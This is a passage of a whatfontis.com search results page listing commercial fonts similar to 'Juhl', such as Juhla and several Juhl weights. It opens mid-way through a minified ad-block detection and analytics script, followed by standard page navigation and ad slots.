n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/tag/0/juhl" /><META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW">

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-search',
  event_label: 'img6',
  value: 0
});
gtag('event', 'ads_check', {
  'event_category': 'V19-ADS-FS',
  'event_label': 'layout-img6',
  'value': 0
});
</script>

</head>
<body>


<!-- HEADER START -->


<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link btn dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="juhl">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div id="main">
				<div class="page-nav">
						
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">
						<li class="breadcrumb-item"><a href="/">What Font Is</a> </li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">We indexed 33 fonts with title similar to juhl</h1></li>
					</ol>
				</nav>
								<div class="mb-3">
					<form action="#" class="w-14 mga background1 setoptionsclass" id="setoptions" >
					<input type="hidden" name="searchtext" value="juhl">
					<input type="hidden" name="p" value="searchapi">
					<input type="hidden" name="identify" value="">
					<input type="hidden" name="date" value="">
					<div class="btn-group btn-group-lg btn-group-toggle mb-2 d-flex" data-toggle="buttons">
						<label class="btn btn-sm btn-fonts flex-fill  active">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-1"  value="0"  checked="checked"> ALL FONTS
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" class="form-check-input fs-13 m-0 mt-1 viewoptionsclass" name="viewoptions" id="step3-option-2" value="1" > COMMERCIAL
						</label>
						<label class="btn  btn-sm btn-fonts flex-fill ">
							<input type="radio" autocomplete="off" name="viewoptions" id="step3-option-3" value="2" > FREE PERSONAL
						</label>
					</div>
					</form>
				</div>
				
				<a href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search" class="btn btn-sm btn-white mb-2">Serif</a>
<a href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search" class="btn btn-sm btn-white mb-2">Sans-Serif</a>
<a href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search" class="btn btn-sm btn-white mb-2">Slab-Serif</a>
<a href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search" class="btn btn-sm btn-white mb-2">Script</a>
<a href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search" class="btn btn-sm btn-white mb-2">Monospaced</a>
<a href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search" class="btn btn-sm btn-white mb-2">Decorative/Display</a>
<a href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search" class="btn btn-sm btn-white mb-2">Handwritten</a>
<a href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search" class="btn btn-sm btn-white mb-2">Blackletter</a>
<a href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Modern</a>
<br>
<a href="//www.whatfontis.com/all-fonts/posters-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Posters</a>
<a href="//www.whatfontis.com/all-fonts/branding-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Branding</a>
<a href="//www.whatfontis.com/all-fonts/headlines-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Headlines</a>
<a href="//www.whatfontis.com/all-fonts/invitations-fonts/" title="Modern Font Search" class="btn btn-sm btn-white mb-2">Invitations</a>


				<form action="//www.whatfontis.com" method="post">
				<input type="hidden" name="p" value="search" />
				<div class="input-group big-search mb-3">
						<input type="text" name="searchtext" id="similartextid" value="juhl" class="form-control" placeholder="Or type to search for another font" autocomplete="off">
						<button class="btn input-group-append" aria-label="Search">
							<i class="fas fa-search"></i>
						</button>
				</div>
				</form>


				<div class="font-style-results">
										<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhla Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/OTH_Juhla.font"/>
					<meta itemprop="productID" content="1433355"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhlaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1" />
						<meta itemprop="ratingValue" content="1.00" />
					</div>
						<a href="https://www.whatfontis.com/OTH_Juhla.font" title="Juhla Font">Juhla Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/OTH_Juhla.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhlaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhla FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_JuhlaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_JuhlaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhlaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhlaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhla0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/T/OTH_Juhla01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid1433355"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/OTH_Juhla.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (behance.net)</span></strong><br><p class="small">Juhla Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Thin Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Thin.font"/>
					<meta itemprop="productID" content="52760"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thina.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="285" />
						<meta itemprop="ratingValue" content="2.79" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-Thin.font" title="Juhl Thin Font">Juhl Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-Thin.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thina.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl Thin FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52760"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-Thin.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl Thin Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl ExtraBold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-ExtraBold.font"/>
					<meta itemprop="productID" content="52761"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6814" />
						<meta itemprop="ratingValue" content="2.85" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold.font" title="Juhl ExtraBold Font">Juhl ExtraBold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Juhl ExtraBold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid52761"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Juhl-ExtraBold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Juhl ExtraBold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Juhl Medium Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Juhl-Medium.font"/>
					<meta itemprop="productID" content="52762"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/U/NMY_Juhl-Mediuma.png"/>
